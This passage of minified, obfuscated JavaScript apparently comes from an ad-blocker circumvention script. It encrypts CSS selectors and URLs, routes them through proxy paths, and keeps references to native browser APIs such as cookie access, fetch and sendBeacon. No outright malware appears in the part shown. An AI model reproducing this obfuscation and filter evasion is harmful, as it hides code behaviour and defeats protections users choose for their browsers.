2439),r(2661),102,r(3726),r(2308),57,r(2859),r(4111)],[r(766),r(1181),r(1131),103,r(1257),r(4277),97,r(2135),r(407)],[r(1505),r(1550),r(1921),56,r(823),r(899),49,r(1650),r(3821)],[r(3706),r(3781),r(3610),111,r(3140),r(2985),104,r(857),r(3929)],[r(985),r(3090),r(1750),107,r(3202),r(3652),50,r(2733),r(3976)]][r(3677)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2x,n=o.A[e(750)](t),r=i.A[e(3851)](),s=n[e(1376)](e(1406),'"'[e(1881)](r,'"')),a=JSON[e(1911)](s);return a[e(4136)]=a[r],delete a[r],a}function a(t){const e=a2x;return!!(window[e(895)][e(1137)]+window[e(895)][e(3497)])[e(3105)](e(3311))||e(3895)===r.A[e(341)](e(1668),!1)||e(2927)!==r.A[e(341)](e(1668),!1)&&Math[e(2726)]()<t}function c(t){const e=a2x;try{if(!window[e(1092)]||!(e(4008)in window[e(1092)]))return!1;const n=window[e(1092)][e(4008)];return!(!n[e(388)]||!n[e(825)])&&n[e(388)]/n[e(825)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3105)](r(3603))||t[r(3105)](r(3546))?t=(t=(t=(t=t[r(1376)](/(^width\s*:)/g,r(3191)))[r(1376)](/([^-]width\s*:)/g,r(3191)))[r(1376)](/(^height\s*:)/g,r(3191)))[r(1376)](/([^-]height\s*:)/g,r(3191)):t,i=t=>t[r(3105)](r(3603))||t[r(3105)](r(3546))?t=(t=(t=(t=t[r(1376)](/(^width\s*:)   /g,"$1"))[r(1376)](/([^-]width\s*:)   /g,"$1"))[r(1376)](/(^height\s*:)   /g,"$1"))[r(1376)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2x;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3308)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2091),context:e(3818),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2544),context:r(3818)}),h=r(2980)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(341)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2091),context:e(2844),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1709)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3308)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2091),context:e(3805),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3596)](";")&&!h[e(3596)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2544),context:e(3805)});return t[e(3596)](";")&&!n[e(3596)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3308)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2897),direction:e(2091),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2544),context:r(2897)});function v(t,e,n){const o=r,i=s.z1[o(1461)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3063)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3063)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2091)===t[e(1729)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3308)],isPageLevel:l}=t;u=n=>t[e(652)]&&!t[e(652)](n)?n:(0,s.md)(n[e(3163)]("\\")[e(3917)](""),o),d=function(s){const a=e;let u=arguments[a(1461)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3270)];return s[a(1427)]("{{")&&s[a(3596)]("}}")?s:s[a(1427)](".")&&!s[a(1427)]("./")&&!s[a(1427)](a(2430))||s[a(1427)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(652)],attributeFilter:t[a(3867)]}):t[a(2036)]&&!t[a(2036)](s)?s:(l&&u===i.MN[a(3189)]&&(u=i.MN[a(2843)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(3738)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(3867)]&&!t[e(3867)](n)?n:e(3467)[e(1881)]((0,s.md)(n[e(3063)](5),o)[e(2443)]()),f=n=>t[e(3523)]&&t[e(3523)](n)?e(4232)+(0,s.md)(n[e(2443)](),o):n}else e(2544)===t[e(1729)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(287)]:t,h=t=>(0,s._)(t[e(3063)](5))?e(3467)+(0,s.ks)(t[e(3063)](5)[e(2443)]()):t,f=t=>t[e(1427)](e(4232))&&(0,s._)(t[e(3063)](3))?(0,s.ks)(t[e(3063)](3)):t):e(4009)===t[e(1729)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3452)])[r(3738)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2185)](n);const y=m[r(1461)]>=3&&r(427)===m[m[r(1461)]-3][r(1604)];if(r(540)===n[r(2262)])n[r(1604)]=u(n[r(1604)]);else if(r(2307)===n[r(2262)])n[r(1604)]=u(n[r(1604)]);else if(r(2952)===n[r(2262)]&&r(2480)===n[r(1604)][r(2262)]&&n[r(1604)][r(1604)][r(1427)](r(3467)))n[r(1604)][r(1604)]=h(n[r(1604)][r(1604)]);else if(r(2952)!==n[r(2262)]||r(2480)!==n[r(1604)][r(2262)]||"id"!==n[r(1604)][r(1604)]&&r(3121)!==n[r(1604)][r(1604)]&&r(387)!==n[r(1604)][r(1604)]||r(3986)!==(null===(o=n[r(2897)])||void 0===o?void 0:o[r(2262)]))if(r(2952)!==n[r(2262)]||r(2480)!==n[r(1604)][r(2262)]||r(3603)!==n[r(1604)][r(1604)]&&r(3546)!==n[r(1604)][r(1604)]||r(3986)!==(null===(a=n[r(2897)])||void 0===a?void 0:a[r(2262)]))if(r(2952)===n[r(2262)]&&r(2480)===n[r(1604)][r(2262)]&&r(2887)===n[r(1604)][r(1604)]&&r(3986)===(null===(l=n[r(2897)])||void 0===l?void 0:l[r(2262)])&&(n[r(2897)][r(2897)][r(3105)](r(3603))||n[r(2897)][r(2897)][r(3105)](r(3546)))){if(r(2091)===t[r(1729)]){const t=(0,c.e)(n[r(2897)][r(2897)]);t!==n[r(2897)][r(2897)]&&(n[r(2897)][r(2897)]=n[r(2897)][r(2897)]+", "+t)}else if(r(2544)===t[r(1729)]){const t=(0,c.H)(n[r(2897)][r(2897)]);t!==n[r(2897)][r(2897)]&&(n[r(2897)][r(2897)]=t)}}else if(r(2952)===n[r(2262)]&&r(2480)===n[r(1604)][r(2262)]&&r(3554)===n[r(1604)][r(1604)]&&r(3986)===(null===(p=n[r(2897)])||void 0===p?void 0:p[r(2262)]))r(2091)===t[r(1729)]?n[r(2897)][r(2897)]=v(n[r(4237)],n[r(2897)][r(2897)],u):n[r(2897)][r(2897)]=u(n[r(2897)][r(2897)]);else if(r(2952)===n[r(2262)]&&r(2480)===n[r(1604)][r(2262)]&&"id"===n[r(1604)][r(1604)]&&r(2480)===(null===(g=n[r(2897)])||void 0===g?void 0:g[r(2262)]))r(2091)===t[r(1729)]?n[r(2897)][r(1604)]=v(n[r(4237)],n[r(2897)][r(1604)],u):n[r(2897)][r(1604)]=u(n[r(2897)][r(1604)]);else if(r(2952)===n[r(2262)]&&r(2480)===n[r(1604)][r(2262)]&&r(2567)===n[r(1604)][r(1604)]&&r(2480)===(null===(w=n[r(2897)])||void 0===w?void 0:w[r(2262)]))t[r(1729)],n[r(1604)][r(1604)]=u(n[r(1604)][r(1604)]);else if(r(2952)===n[r(2262)]&&r(2480)===n[r(1604)][r(2262)]&&r(2767)===n[r(1604)][r(1604)]&&r(3986)===(null===(b=n[r(2897)])||void 0===b?void 0:b[r(2262)])){const e=n[r(2897)][r(2897)];if(r(2091)===t[r(1729)])if("="!==n[r(4237)]&&null!==n[r(4237)]||!e[r(3105)](" "))n[r(2897)][r(2897)]=v(n[r(4237)],e,u);else{const o=e[r(3163)](/\s+/)[r(3629)]((t=>t[r(1461)]>0));n[r(2897)][r(2897)]=o[r(3677)]((e=>{const n=r,o=e[n(3163)]("\\")[n(3917)]("");return t[n(652)]&&!t[n(652)](o)?e:(0,s.md)(o,t[n(3411)])}))[r(3917)](" ")}else e[r(3105)](" ")?n[r(2897)][r(2897)]=e[r(3163)](/\s+/)[r(3629)]((t=>t[r(1461)]>0))[r(3677)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3917)](" "):n[r(2897)][r(2897)]=u(e)}else if(y&&r(3986)===n[r(2262)])n[r(2897)]=d(n[r(2897)],i.MN[r(3189)]);else if(r(3270)===n[r(2262)])n[r(2897)]=d(n[r(2897)],y?i.MN[r(3189)]:i.MN[r(3270)]);else if(r(4157)===n[r(2262)])n[r(4276)][r(1256)][r(3024)]((e=>{const n=r;n(3780)===e[n(2262)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2744)](e[n(2897)])&&(e[n(2897)]=x({...t,stylesheet:e[n(2897)],context:n(3818)}))}));else if(r(3780)===n[r(2262)]&&n[r(2897)][r(549)]()[r(1427)](r(1763))&&n[r(2897)][r(549)]()[r(3596)](")")){const t=n[r(2897)][r(549)]()[r(3063)](4,-1)[r(549)](),e=t[r(293)](/^'(.*)'$/),o=t[r(293)](/^"(.*)"$/);let s="";s=e?"'"[r(1881)](d(e[1],i.MN[r(3270)]),"'"):o?'"'[r(1881)](d(o[1],i.MN[r(3270)]),'"'):d(t,i.MN[r(3270)]),n[r(2897)]=n[r(2897)][r(1376)](t,s)}else r(635)===n[r(2262)]&&(n[r(1604)]=f(n[r(1604)]));else r(2091)===t[r(1729)]?n[r(2897)][r(2897)]=r(1165)+n[r(2897)][r(2897)]:n[r(2897)][r(2897)]=n[r(2897)][r(2897)][r(1427)](r(1165))?n[r(2897)][r(2897)][r(3063)](3):n[r(2897)][r(2897)];else r(2091)===t[r(1729)]?n[r(2897)][r(2897)]=v(n[r(4237)],n[r(2897)][r(2897)],u):n[r(2897)][r(2897)]=u(n[r(2897)][r(2897)])},leave(t){m[e(3641)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(2980)==typeof window,c=r(1027),l=r(1964),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1461)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(1461)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(341)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2640)](t,e);return a||(d[n(1709)](t,f),h[n(1709)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1885));const n=b(t);if(!a){const n=h[e(341)](t);if(n)return n}const i=t[e(3063)](2===n?l[e(1461)]:c[e(1461)]),s=o.A[e(750)](i);return a||(h[e(1709)](t,s),d[e(1709)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(800));if(t[e(1427)](c))return 1;if(t[e(1427)](l)){if(t[e(1461)]<l[e(1461)]+4)throw new Error(e(2680)[e(1881)](t));const n=t[e(3063)](l[e(1461)],l[e(1461)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1057)[e(1881)](t))}throw new Error(e(1236)[e(1881)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{EW:()=>U,GX:()=>W,Gy:()=>M,MN:()=>b,Ph:()=>f,Vp:()=>E,Wq:()=>z,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(3067),f=r(470),m=r(3803),p=r(3342),g=[h,f,m,p],w=(0,d.t)(a.A[r(774)]);let b=function(t){const e=r;return t[e(3270)]=e(1380),t[e(1064)]=e(4245),t[e(3189)]=e(2568),t[e(4262)]=e(629),t[e(429)]="m",t[e(2843)]="n",t}({});function y(t){const e=r;return Array[e(2950)](t[e(2574)][e(3362)]())[e(3629)]((t=>e(2565)!=t))[e(1461)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1461)];r++)n=n>>>8^v[255&(n^t[e(495)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(3163)](".")[n(3629)]((t=>""!==t))[n(3517)]()[n(3677)]((t=>x(t+e)%1e3))[n(3917)]("/")}const k=r(3124),_=r(713);function M(t){const e=r;return e(3404)===t[e(774)]||e(1805)===t[e(774)]}function E(t){const e=r;return e(2774)===t[e(774)]}function z(t){const e=r,{url:n,kind:o=b[e(3270)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3977)==typeof n&&n[e(3105)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2744)](n))return n;let v=T(n,s);if(e(3188)!==v[e(3520)]&&e(2365)!==v[e(3520)])return v[e(3738)];if(e(1960)===v[e(2884)])return v[e(3738)];if(e(2696)===v[e(2884)])return v[e(3738)];if(/^\/_game-files(?:\/|$)/[e(2744)](v[e(1349)])&&(e(1107)===v[e(2884)]||v[e(2884)][e(3596)](e(4123))||e(1565)===v[e(2884)]||v[e(2884)][e(3596)](e(2348))))return v[e(3738)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?z({...t,url:n}):v[e(3738)]}let E=(0,u.Vq)(g);var S,C;(-1!==E||(0,u.az)(t[e(2254)],g))&&(E=null!==(S=null===(C=t[e(3945)])||void 0===C?void 0:C[e(1452)])&&void 0!==S?S:x(t[e(2254)][e(2406)]+v[e(4080)])%u.ch,g=(0,u.XV)(g,E));const W=-1===E?(0,u.aV)(g)+v[e(1349)]:(0,u.XV)(g,0)+v[e(1349)];v[e(4080)]===g&&e(1339)===v[e(1349)]&&(v=new URL(W));const L=-1===E?(0,u.aV)(g)+v[e(1349)]:(0,u.XV)(g,0)+v[e(1349)];v[e(4080)]===g&&e(2229)===v[e(1349)]&&(v=new URL(L));const O=-1===E?(0,u.aV)(g)+v[e(1349)]:(0,u.XV)(g,0)+v[e(1349)];v[e(4080)]===g&&e(619)===v[e(1349)]&&(v=new URL(O)),o===b[e(1064)]&&v[e(3738)][e(1427)](e(2359))&&(v[e(3520)]=e(2365));const j=o[e(583)](0);[e(2848),e(1300),e(2919),W,L,O][e(3441)]((t=>t===v[e(3738)]))&&(g=-1===E?(0,u.aV)(g):(0,u.XV)(g,0));let I=v[e(1137)];I[e(1427)]("?")&&(I=I[e(1387)](1)),I&&(v[e(1137)]=encodeURIComponent(I)+"="+k),M(d)&&(t[e(3945)]={...t[e(3945)],configIndex:d[e(4248)]}),t[e(3945)]&&v[e(2574)][e(1709)](_,JSON[e(389)](t[e(3945)]));const H=v[e(3497)];let V;if(v[e(3497)]="","v9"===d[e(774)]){const t=A(v[e(2884)],d[e(2406)]),n=i.A[e(2640)](v[e(3738)],null!=a?a:(0,c.x)());V=[g,h,d[e(2406)],t,j,n]}else if(e(3404)===d[e(774)]){const t=A(v[e(2884)],d[e(2406)]),n=i.A[e(2640)](v[e(3738)],null!=a?a:(0,c.x)());V=[g,f,d[e(2406)],t,j,n]}else if(e(1805)===d[e(774)]){const t=A(v[e(2884)],d[e(2406)]),n=i.A[e(2640)](v[e(3738)],null!=a?a:(0,c.x)());V=[g,m,d[e(2406)],t,j,n]}else{if(e(2774)!==d[e(774)])throw new Error(e(2094)[e(1881)](d));{const t=A(v[e(2884)],d[e(2406)]),n=i.A[e(2640)](v[e(3738)],null!=a?a:(0,c.x)());V=[g,p,d[e(2406)],t,j,n]}}return""[e(1881)](V[e(3917)]("/"))[e(1881)](function(t){const n=e;return function(t){const e=a2x;return e(3482)===t[e(1349)]||e(3558)===t[e(1349)]||e(1120)===t[e(1349)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2744)](t[e(3738)])||!(e(2240)!==t[e(2884)]&&e(2651)!==t[e(2884)]&&e(2189)!==t[e(2884)]&&e(2639)!==t[e(2884)]&&e(3824)!==t[e(2884)]||!t[e(1349)][e(1427)](e(3167))&&!t[e(1349)][e(1427)](e(3393)))||e(3200)===t[e(2884)]&&e(3754)===t[e(1349)]||e(1059)===t[e(2884)]&&e(2945)===t[e(1349)]||e(2280)===t[e(2884)]&&e(2108)===t[e(1349)]}(t)?n(642)[n(1881)](l.A[n(3851)]()):function(t){const e=n;return e(2229)===t[e(1349)]||t[e(1349)][e(1427)](e(3302))}(t)?n(4076)[n(1881)](Math[n(3082)](w)):""}(v))+H}function S(t){const e=r;return b[e(3270)][e(3105)](t)?b[e(3270)]:b[e(1064)][e(3105)](t)?b[e(1064)]:b[e(3189)][e(3105)](t)?b[e(3189)]:b[e(4262)][e(3105)](t)?b[e(4262)]:b[e(429)][e(3105)](t)?b[e(429)]:b[e(2843)][e(3105)](t)?b[e(2843)]:null}function N(t){const e=r;if(!t)throw new Error(e(3525));const n=(t=T(t))[e(1349)][e(3163)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(1461)]<6)throw new Error(e(3671)[e(1881)](t));const r=L(n[n[e(1461)]-1]);a=r[e(287)],c=r[e(3945)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(1461)]-2])}else if(i===f){var l;if(n[e(1461)]<6)throw new Error(e(3671)[e(1881)](t));const r=L(n[n[e(1461)]-1]);a=r[e(287)],s={version:e(3404),originalHostname:n[2],configIndex:0},null!==(l=r[e(3945)])&&void 0!==l&&l[e(4248)]&&(s[e(4248)]=r[e(3945)][e(4248)],delete r[e(3945)][e(4248)]),c=r[e(3945)],o=S(n[n[e(1461)]-2])}else if(i===m){var u;if(n[e(1461)]<6)throw new Error(e(3671)[e(1881)](t));const r=L(n[n[e(1461)]-1]);a=r[e(287)],c=r[e(3945)],s={version:e(1805),originalHostname:n[2],configIndex:0},null!==(u=r[e(3945)])&&void 0!==u&&u[e(4248)]&&(s[e(4248)]=r[e(3945)][e(4248)],delete r[e(3945)][e(4248)]),c=r[e(3945)],o=S(n[n[e(1461)]-2])}else{if(i!==p)throw new Error(e(2900)[e(1881)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1349)][n(3163)]("/",5),o=new URL(atob(r));if(n(2365)!==o[n(3520)])return;return o[n(3497)]=t[n(3497)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2774),originalHostname:r[e(2884)],isMainFrame:!0},originalUrl:r[e(287)][e(3738)],kind:b[e(1064)]};if(n[e(1461)]<6)throw new Error(e(3671)[e(1881)](t));const i=L(n[n[e(1461)]-1]);a=i[e(287)],c=i[e(3945)],s={version:e(2774),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(1461)]-2])}}if(!o)throw new Error(e(385)[e(1881)](t));if(y(t)){t[e(2574)][e(1902)](e(2565));for(const[n,r]of Array[e(2950)](t[e(2574)][e(4049)]()))a[e(2574)][e(1709)](n,r)}const d=[];for(const[t,n]of a[e(2574)][e(4049)]())n===k?d[e(2185)](t):d[e(2185)](t+"="+n);return a[e(1137)]=d[e(3917)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3738)]+t[e(3497)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(3464)]((t=>o[e(1349)][e(1427)]("/"[e(1881)](t,"/")))))return!1;const i=o[e(1349)][e(3163)]("/"),a=i[1];if(a===h){if(i[e(1461)]<6)return!1}else if(a===f){if(i[e(1461)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(1461)]<6)return!1}const c=null===(n=i[i[e(1461)]-1])||void 0===n?void 0:n[e(3063)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(2980)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(3977)==typeof t&&[n(437),n(2713),n(332),n(2735),n(2410),n(1730),n(2150)][n(3464)]((e=>t[n(1427)](e)))?new URL(t):n(3977)==typeof t&&C?new URL(t,e):n(3977)!=typeof t||C?T(t[n(2554)]()):t[n(1427)](n(3141))||t[n(1427)](n(3328))?new URL(t):(U(e=e||o.A[n(341)](window)[n(3458)][n(341)][n(892)](window[n(4061)]))&&(e=N(e)[n(287)]),new URL(t,e))}function W(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(331)](n(414),t)}}function L(t){const e=r,n=new URL(i.A[e(750)](t)),o=n[e(2574)][e(341)](_);let s;if(o){try{s=JSON[e(1911)](o)}catch(t){}n[e(2574)][e(1902)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2x;let n=0;for(let r=0,o=t[e(1461)];r<o;r++)n=(n<<5)-n+t[e(495)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>a});var o=n(787);const i=r(2980)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(915)]||(s[t(915)]=c(null)),s[t(915)];{e||(e=window);const n=o.A[t(757)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(757)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(757)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2214),r(1214)),CSSStyleDeclaration_getPropertyValue:d(t,r(2214),r(2179)),CSSStyleDeclaration_setProperty:d(t,r(2214),r(2140)),CSSStyleSheet_insertRule:d(t,r(996),r(3670)),CSSStyleSheet_replaceSync:d(t,r(996),r(2220)),DocumentFragment_getElementById:d(t,r(3634),r(2765)),DocumentFragment_querySelector:d(t,r(3634),r(956)),DocumentFragment_querySelectorAll:d(t,r(3634),r(923)),Document_cookie:u(t,r(771),r(3213)),Document_createElement:d(t,r(771),r(2353)),Document_getElementById:d(t,r(771),r(2765)),document_getElementById:d(t,r(4061),r(2765)),Document_getElementsByTagName:d(t,r(771),r(1155)),Document_querySelector:d(t,r(771),r(956)),Document_querySelectorAll:d(t,r(771),r(923)),Document_getElementsByClassName:d(t,r(771),r(2086)),Document_write:d(t,r(771),r(504)),Document_writeln:d(t,r(771),r(4100)),Document_referrer:u(t,r(771),r(3654)),Document_URL:u(t,r(771),r(569)),DOMParser_parseFromString:d(t,r(2017),r(2796)),Element_ariaLabel:u(t,r(2044),r(2508)),Element_attributes:u(t,r(2044),r(303)),Element_classList:u(t,r(2044),r(4202)),Element_className:u(t,r(2044),r(3851)),Element_closest:d(t,r(2044),r(2402)),Element_getAttribute:d(t,r(2044),r(1766)),Element_getBoundingClientRect:d(t,r(2044),r(1536)),Element_getElementsByClassName:d(t,r(2044),r(2086)),Element_hasAttribute:d(t,r(2044),r(2047)),Element_id:u(t,r(2044),"id"),Element_tagName:u(t,r(2044),r(3756)),Element_innerHTML:u(t,r(2044),r(1467)),Element_outerHTML:u(t,r(2044),r(3319)),Element_insertAdjacentElement:d(t,r(2044),r(2319)),Element_insertAdjacentHTML:d(t,r(2044),r(3035)),Element_querySelector:d(t,r(2044),r(956)),Element_querySelectorAll:d(t,r(2044),r(923)),Element_removeAttribute:d(t,r(2044),r(1346)),Element_setAttribute:d(t,r(2044),r(3861)),Element_setAttributeNS:d(t,r(2044),r(1025)),Element_setHTMLUnsafe:d(t,r(2044),r(1936)),Element_matches:d(t,r(2044),r(2995)),Event_stopPropagation:d(t,r(1886),r(3991)),Event_stopImmediatePropagation:d(t,r(1886),r(1591)),EventTarget_addEventListener:d(t,r(3485),r(3228)),EventTarget_removeEventListener:d(t,r(3485),r(669)),Function_toString:d(t,r(3816),r(2554)),History_replaceState:d(t,r(3516),r(2230)),HTMLAnchorElement_attributionSrc:u(t,r(3921),r(1595)),HTMLAnchorElement_href:u(t,r(3921),r(3738)),HTMLAnchorElement_protocol:u(t,r(3921),r(3520)),HTMLAnchorElement_hostname:u(t,r(3921),r(2884)),HTMLAnchorElement_port:u(t,r(3921),r(3251)),HTMLAnchorElement_pathname:u(t,r(3921),r(1349)),HTMLAnchorElement_hash:u(t,r(3921),r(3497)),HTMLAnchorElement_host:u(t,r(3921),r(3298)),HTMLAnchorElement_origin:u(t,r(3921),r(4080)),HTMLAnchorElement_ping:u(t,r(3921),r(1518)),HTMLAnchorElement_search:u(t,r(3921),r(1137)),HTMLAnchorElement_target:u(t,r(3921),r(1216)),HTMLElement_dataset:u(t,r(777),r(1495)),HTMLElement_innerText:u(t,r(777),r(1670)),HTMLElement_title:u(t,r(777),r(2242)),HTMLElement_style:u(t,r(777),r(2887)),HTMLFormElement_action:u(t,r(4029),r(4071)),HTMLFormElement_target:u(t,r(4029),r(1216)),HTMLIFrameElement_contentDocument:u(t,r(1882),r(3155)),HTMLIFrameElement_contentWindow:u(t,r(1882),r(481)),HTMLIFrameElement_name:u(t,r(1882),r(1604)),HTMLIFrameElement_src:u(t,r(1882),r(3554)),HTMLIFrameElement_srcdoc:u(t,r(1882),r(3874)),HTMLImageElement_attributionSrc:u(t,r(1167),r(1595)),HTMLImageElement_src:u(t,r(1167),r(3554)),HTMLImageElement_srcset:u(t,r(1167),r(3299)),HTMLLinkElement_as:u(t,r(3490),"as"),HTMLLinkElement_href:u(t,r(3490),r(3738)),HTMLLinkElement_rel:u(t,r(3490),r(1849)),HTMLScriptElement_attributionSrc:u(t,r(746),r(1595)),HTMLScriptElement_src:u(t,r(746),r(3554)),HTMLSourceElement_src:u(t,r(2395),r(3554)),HTMLSourceElement_srcset:u(t,r(2395),r(3299)),HTMLVideoElement_src:u(t,r(2264),r(3554)),HTMLVideoElement_poster:u(t,r(2264),r(3007)),HTMLMediaElement_src:u(t,r(3667),r(3554)),HTMLMetaElement_content:u(t,r(1013),r(3878)),HTMLMetaElement_httpEquiv:u(t,r(1013),r(3537)),HTMLStyleElement_insertBefore:d(t,r(3645),r(3457)),IntersectionObserverEntry_boundingClientRect:u(t,r(1225),r(3796)),IntersectionObserverEntry_intersectionRatio:u(t,r(1225),r(392)),IntersectionObserverEntry_intersectionRect:u(t,r(1225),r(1916)),JSON_parse:d(t,r(869),r(1911)),JSON_stringify:d(t,r(869),r(389)),MessageEvent_data:u(t,r(1844),r(402)),MessageEvent_origin:u(t,r(1844),r(4080)),MessageEvent_source:u(t,r(1844),r(4103)),Navigator_sendBeacon:d(t,r(2060),r(2503)),Node_appendChild:d(t,r(616),r(2016)),Node_insertBefore:d(t,r(616),r(3457)),Node_textContent:u(t,r(616),r(1564)),Node_baseURI:u(t,r(616),r(909)),PerformanceEntry_name:u(t,r(421),r(1604)),PerformanceResourceTiming_transferSize:u(t,r(2648),r(487)),PerformanceResourceTiming_encodedBodySize:u(t,r(2648),r(1196)),Range_createContextualFragment:d(t,r(454),r(2175)),RegExp_test:d(t,r(1864),r(2744)),RegExp_exec:d(t,r(1864),r(829)),Response_url:u(t,r(2138),r(2148)),SharedStorageWorklet_addModule:d(t,r(2837),r(4259)),String_matchAll:d(t,r(3986),r(2881)),String_replace:d(t,r(3986),r(1376)),Window_decodeURIComponent:d(t,r(2461),r(2386)),Window_innerWidth:u(t,r(2461),r(1990)),Window_fetch:d(t,r(2461),r(2739)),Window_fetchLater:d(t,r(2461),r(1011)),Window_frames:u(t,r(2461),r(539)),Window_name:u(t,r(2461),r(1604)),Window_open:d(t,r(2461),r(537)),Window_postMessage:d(t,r(2461),r(1540)),Window_requestAnimationFrame:d(t,r(2461),r(4148)),Window_requestIdleCallback:d(t,r(2461),r(1397)),Window_setImmediate:d(t,r(2461),r(449)),Window_setInterval:d(t,r(2461),r(3057)),Window_setTimeout:d(t,r(2461),r(1626)),Window_visualViewport:u(t,r(2461),r(2550)),XMLHttpRequest_open:d(t